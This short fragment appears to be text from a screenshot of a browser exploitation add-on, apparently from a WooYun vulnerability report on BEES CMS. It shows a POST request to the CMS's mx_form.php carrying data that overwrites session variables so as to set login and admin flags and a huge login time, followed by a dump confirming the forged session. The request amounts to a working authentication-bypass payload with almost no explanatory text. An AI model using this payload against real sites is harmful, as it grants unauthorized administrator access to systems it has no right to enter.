 Load URL
http://127.0.0.1/beescms/mx_form/mx_form.php?id=12
Split URL
Execute
Enable Post data
Enable Referrer
Post data
_SESSION[login_in]=1&_SESSION[admin]=1&_SESSION[login_time]=100000000000000000000000000000000000
array
'login_in' => string '1' (length=1)
'admin' => string '1' (length=1)
'login_time' => string '100000000000000000000000000000000000' (length=36)
BEES CMS
www.wooyun.org